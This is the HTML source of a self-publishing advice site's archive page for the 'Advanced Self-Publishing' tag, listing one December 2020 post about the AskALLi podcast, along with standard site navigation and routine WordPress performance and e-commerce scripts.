	<div data-rocket-location-hash="4429381a2db2137baef139a59c93c5df" id="top-bar-wrap" class="clr hidden-phone wpex-full-width">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		
		
	</div><!-- #top-bar-content -->


	<div id="top-bar-social-alt" class="clr top-bar-right"><div class="social_icons_right">
	<a href="https://twitter.com/indieauthoralli" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg" ><span class="screen-reader-text">Twitter</span></a>

<a href="https://www.facebook.com/AllianceIndieAuthors" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg" ><span class="screen-reader-text">Facebook</span></a>


<a href="https://www.allianceindependentauthors.org/podcast/" title="Podcast" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg" ><span class="screen-reader-text">Podcast</span></a>


<a href="https://allianceindependentauthors.org/members/join/" title="Join ALLi" target="_blank" class="join_alli_btn">JOIN ALLi</a>


</div></div><!-- #top-bar-social-alt -->

		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header data-rocket-location-hash="da8f1d37d7648feab26f553868402583" id="site-header" class="header-one wpex-full-width wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://selfpublishingadvice.org/" rel="home" class="main-logo"><img width="245" height="80" src="https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg" alt="The Self-Publishing Advice Center" class="logo-img" data-no-retina="data-no-retina" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-211684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/"><span class="link-inner">How to Use</span></a></li>
<li id="menu-item-192321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/"><span class="link-inner">Podcast</span></a></li>
<li id="menu-item-238272" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-213565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-213565"><a href="https://selfpublishingadvice.org/conference/"><span class="link-inner">Conferences <span class="nav-arrow top-level ticon ticon-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-239644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239644"><a href="https://selfpublishingadvice.org/indie-author-lab/"><span class="link-inner">Indie Author Lab</span></a></li>
	<li id="menu-item-237776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/"><span class="link-inner">Self-Publishing Advice Conference 2025<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-237947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/"><span class="link-inner">Free “Write Your Why” Competition</span></a></li>
		<li id="menu-item-238026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/"><span class="link-inner">Our Valued Sponsors<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-237775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/"><span class="link-inner">Why Sponsor the Self-Publishing Advice Conference?</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-223286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/"><span class="link-inner">Services Ratings</span></a></li>
<li id="menu-item-223288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/"><span class="link-inner">Award Ratings</span></a></li>
<li id="menu-item-238682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com"><span class="link-inner">Buy Books</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://selfpublishingadvice.org/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://selfpublishingadvice.org/cart/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main data-rocket-location-hash="4ac605a8190f891cb3f6b11d861dc2d6" id="main" class="site-main clr">

				


<header class="page-header wpex-supports-mods branding_img">

	
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>Events Calendar</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://selfpublishingadvice.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Advanced Self-Publishing</span></span></span></nav>	</div><!-- .page-header-inner -->

	<span class="page-header-overlay" style="background-color:#32B8D1"></span>

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
				
<div id="blog-entries" class="entries clr infinite-scroll-wrap">
<article id="post-211874" class="blog-entry clr large-image-entry-style col-1 post-211874 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast tag-advanced-self-publishing tag-askalli tag-askalli-podcast-2020 tag-fiction-and-nonfiction tag-member-qa tag-podcasts tag-poetry entry has-media">

	<div class="blog-entry-inner clr">

		
<div class="blog-entry-media entry-media wpex-clr wpex-image-hover opacity">

	
		<a href="https://selfpublishingadvice.org/askalli-podcast-2020/" title="In a Tumultuous 2020, You Could Always Rely on Our AskALLi Self-Publishing Advice Podcast" rel="bookmark" class="blog-entry-media-link">
			<img src="https://selfpublishingadvice.org/wp-content/uploads/2020/12/j7ZgG3WV.jpeg" alt="AskALLi Podcast 2020" data-no-retina width="640" height="360" />								</a><!-- .blog-entry-media-link -->

		
	
</div><!-- .blog-entry-media -->

<header class="blog-entry-header wpex-clr">
	<h2 class="blog-entry-title entry-title"><a href="https://selfpublishingadvice.org/askalli-podcast-2020/" rel="bookmark">In a Tumultuous 2020, You Could Always Rely on Our AskALLi Self-Publishing Advice Podcast</a></h2>
	</header>
<div class="blog-entry-excerpt wpex-clr">

	<p>In a year that was full of change, it's nice to know that one thing remained the same in 2020:&hellip;</p>
</div><!-- .blog-entry-excerpt -->
<div class="blog-entry-readmore clr">
	<a href="https://selfpublishingadvice.org/askalli-podcast-2020/" class="theme-button">Read more<span class="readmore-rarr hidden">&rarr;</span></a>
</div><!-- .blog-entry-readmore -->
<ul class="meta clr meta-with-title">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">December 21, 2020</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://selfpublishingadvice.org/author/howard-lovy/" title="Posts by Howard Lovy" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Howard Lovy</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/category/podcast/" class="term-31585">Podcast</a></li>
			
		
	
		
			
				<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/askalli-podcast-2020/#comments_reply" class="comments-link" >0 Comments</a></li>

			
		
	
</ul><!-- .meta -->
	</div><!-- .blog-entry-inner -->

</article><!-- .blog-entry -->
</div>
		<div class="infinite-scroll-nav clr">
			<div class="alignleft newer-posts"></div>
			<div class="alignright older-posts"></div>
		</div>

	
				
				 
			</div><!-- #content -->

		
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
        <footer data-rocket-location-hash="ab66aa2f491575dc5e9e876e1b225559" id="footer" class="site-footer alli-website-style-2022-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div id="footer-inner" class="site-footer-inner container clr">
                <div id="footer-widgets" class="wpex-row clr gap-30">
                    <div id="awsf-1" class="footer-box col-1">
                        <div class="footer-widget widget widget_text clr">
                            <div class="widget-title">
                                <a href="https://selfpublishingadvice.org" rel="home" class="footer-logo-link"><img src="https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=" class="footer-logo"></a>                            </div>
                            <div id="awsf-1-textwidget" class="textwidget">
                                <div id="awsf-1-text" class="element widget_text">
                                    <div class="textwidget">
                                                                                <p>This self-publishing advice center is <br>
                                            brought to you by The Alliance of <br>
                                            Independent Authors.</p>
                                        <p>To join or learn more, visit <br><a href="https://www.allianceindependentauthors.org/" onclick="javascript:window.open('https://www.allianceindependentauthors.org/'); return false;">allianceindependentauthors.org/join</a></p>
                                    </div>
                                </div>
                                
                                                                <div id="awsf-1-socials" class="footer-socials element widget_text">
                                    <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="awsf-2" class="footer-box col-2">
                        <div id="awsf-2-text" class="footer-widget widget widget_text clr">
                            <nav class="navigation-menu alli-2022-footer-menu-wrapper">
                                <ul id="alli-2022-footer-col-1" class="alli-2022-footer-menu"><li id="menu-item-220809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220809 nav-item"><a href="#" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-220810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220810 nav-item"><a href="https://selfpublishingadvice.org/about/" class="nav-link">Self-publishing Advice Centre</a></li>
	<li id="menu-item-220811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220811 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-advice-centre-team/" class="nav-link">Team</a></li>
	<li id="menu-item-220812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220812 nav-item"><a href="https://selfpublishingadvice.org/alli-guest-blogger-guidelines/" class="nav-link">Write For Us</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-2" class="alli-2022-footer-menu"><li id="menu-item-220831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220831 nav-item"><a href="#" class="nav-link">Advice</a>
<ul class="sub-menu">
	<li id="menu-item-220832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220832 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-guides-for-authors/" class="nav-link">Guidebooks</a></li>
	<li id="menu-item-220833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220833 nav-item"><a href="https://selfpublishingadvice.org/podcast/" class="nav-link">Podcast</a></li>
	<li id="menu-item-225402" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-225402 nav-item"><a href="https://selfpublishingadvice.org/alli-blog/" class="nav-link">Blog</a></li>
	<li id="menu-item-220835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220835 nav-item"><a href="https://selfpublishingadvice.org/planning-workshops/" class="nav-link">Workshops</a></li>
	<li id="menu-item-220836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220836 nav-item"><a href="https://selfpublishingadvice.org/conference/" class="nav-link">Conference</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-3" class="alli-2022-footer-menu"><li id="menu-item-220855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220855 nav-item"><a href="#" class="nav-link">Ratings</a>
<ul class="sub-menu">
	<li id="menu-item-220856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220856 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-services-watchdog/" class="nav-link">Watchdog</a></li>
	<li id="menu-item-225403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225403 nav-item"><a href="https://selfpublishingadvice.org/best-self-publishing-services/" class="nav-link">Service Ratings</a></li>
	<li id="menu-item-225404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225404 nav-item"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/" class="nav-link">Awards Ratings</a></li>
	<li id="menu-item-220859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220859 nav-item"><a href="https://selfpublishingadvice.org/alli-self-publishing-services-directory/" class="nav-link">Approved Services Directory</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-4" class="alli-2022-footer-menu"><li id="menu-item-220878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220878 nav-item"><a href="https://selfpublishingadvice.org/contact/" class="nav-link">Contact</a></li>
</ul>                            </nav>
                            
                            <div id="awsf-2-socials" class="footer-socials element widget_text">
                                <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-inner-row-2" class="site-footer-inner container clr">
                <p><span class="item">2026 Self-Publishing Advice</span><span class="separator">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span class="item">Alliance Of Independent Authors</span></p>
            </div>
        </footer>

		
	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->



		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		
<div data-rocket-location-hash="7c168216638456647b4534662d5afd37" id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div data-rocket-location-hash="a8d3b1c7db547a982350088004e3af61" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/">How to Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-213565"><a href="https://selfpublishingadvice.org/conference/">Conferences</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239644"><a href="https://selfpublishingadvice.org/indie-author-lab/">Indie Author Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/">Self-Publishing Advice Conference 2025</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/">Free “Write Your Why” Competition</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/">Our Valued Sponsors</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/">Why Sponsor the Self-Publishing Advice Conference?</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/">Services Ratings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/">Award Ratings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com">Buy Books</a></li>
</ul></div></div>
<div data-rocket-location-hash="f69651a1860aa03f61fac300932e9d62" id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://selfpublishingadvice.org/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<div data-rocket-location-hash="44d41877e0bbb06b7bbb08e244a72391" class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div data-rocket-location-hash="8a1bf16c7d3c94795112f707e9b300a1" class="wpex-inner wpex-scale">
		<div data-rocket-location-hash="58e58ffef4ea5d15681c24708ed41997" class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://selfpublishingadvice.org/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div data-rocket-location-hash="8018b23ee4210646f07280d2372917da" id="sidr-close"><div data-rocket-location-hash="bc166176dd6bf19cda1850181c505d84" class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	
	<div data-rocket-location-hash="f7bdc47b4c9a735dff090609563c70e7" id="lhea-modal-loader"><div data-rocket-location-hash="1d9818a179fefb9698cfc053b739ced2"><i class="fa fa-spinner fa-pulse"></i><div data-rocket-location-hash="460f49808d5c0c0360925512f060a8d2" class="lhea-loader-text">Loading...</div></div></div>


<script type="text/javascript" src="https://selfpublishingadvice.kit.com/commerce.js?ver=708d74ee800e18ba9606a190f61b55ff" id="convertkit-commerce-js" data-rocket-defer defer></script>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/planning-2022/|/planning-2023/|/planning2023/|/best-self-publishing-services/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://selfpublishingadvice.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>






<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://selfpublishingadvice.org/wp-admin/admin-ajax.php","debug":"","nonce":"70adfbf069","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>




<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>











<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dae7bea122e03b5549187ae3489425a0","fragment_name":"wc_fragments_dae7bea122e03b5549187ae3489425a0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>











